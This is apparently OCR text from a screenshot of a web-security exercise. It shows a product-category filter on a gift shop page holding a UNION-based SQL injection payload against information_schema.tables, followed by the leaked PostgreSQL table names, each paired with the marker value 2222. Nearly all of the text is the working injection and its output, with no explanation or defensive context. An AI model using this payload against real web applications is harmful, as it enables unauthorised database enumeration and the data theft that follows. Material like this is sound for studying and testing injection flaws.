 Tech gifts' union select table_name,'2222' from
information_schema.tables--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Tech gifts Toys & Games
role_usage_grants
2222
pg_index
2222
sql_packages
2222
pg_stat_user_tables
2222
pg_available_extensions
2222
pg_transform
2222
pg_depend
2222
pg_shdepend
2222
pg_available_extension_versions
2222
pg_statio_user_tables
2222
pg_event_trigger
2222